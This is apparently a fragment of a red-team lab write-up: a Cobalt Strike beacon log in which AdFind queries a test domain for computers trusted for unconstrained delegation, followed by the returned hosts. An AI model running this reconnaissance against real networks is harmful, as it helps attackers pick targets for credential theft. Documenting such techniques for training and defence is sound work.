 beacon> shell AdFind.exe -b "DC=hack,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn
distinguishedName
[*] Tasked beacon to run: AdFind.exe -b "DC=hack,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:
=524288))" cn distinguishedName
[+] host called home, sent: 168 bytes
[+] received output:
AdFind V01.57.00cpp Joe Richards (support@joeware.net) November 2021
Using server: DC.hack.com:389
Directory: Windows Server 2012 R2
dn:CN=DC,OU=Domain Controllers,DC=hack,DC=com
>cn: DC
>distinguishedName: CN=DC,OU=Domain Controllers,DC=hack,DC=com
dn:CN=PC-WEB,CN=Computers,DC=hack,DC=com
>cn: PC-WEB
>distinguishedName: CN=PC-WEB,CN=Computers,DC=hack,DC=com